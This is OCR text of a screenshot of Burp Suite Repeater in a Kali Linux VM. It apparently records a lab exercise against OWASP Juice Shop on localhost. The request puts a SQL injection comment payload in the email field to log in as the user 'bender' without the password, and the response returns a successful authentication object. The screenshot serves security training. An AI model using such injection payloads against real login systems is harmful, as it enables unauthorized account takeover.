 kali-linux-2022.1-virtualbox-amd64 2 [Berjalan] - Oracle VM VirtualBox
Berkas Mesin Tilik Masukan Peranti Bantuan
1 2 3 4 8:16
Applications
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 62
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: cookieconsent_status=dismiss; welcomebanner_status=dismiss;
language=id_ID
18 Connection: close
19
20 {
"email":"bender@juice-sh.op'--",
21 "password":"testlulafifin"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 831
8 ETag:
9 Vary: Accept-Encoding
10 Date: Sun, 19 Mar 2023 12:12:43 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"bid":3,
"umail":"bender@juice-sh.op"
}
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (17)
Response Headers (10)
Done 1,166 bytes | 47 millis
Right Ctrl